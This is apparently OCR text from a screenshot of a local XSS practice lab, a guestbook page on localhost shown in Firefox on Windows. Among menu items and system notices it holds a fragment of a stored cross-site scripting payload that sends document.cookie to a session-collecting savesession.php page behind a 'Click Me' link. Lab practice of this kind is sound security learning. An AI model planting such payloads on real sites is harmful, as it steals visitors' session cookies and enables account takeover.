 留言
localhost/xss/showmessage.ph
留言
localhost
/message.html
火狐官方站点
常用网址
京东商城
请输入留言:
localhost/getsession/
savesession.php?
cookie='+escape(document.cookie);">
Click Me</a>
Submit
Reset
激活 Windows
转到“设置”以激活
Windows。
AI
英
14:47
2024/11/29
1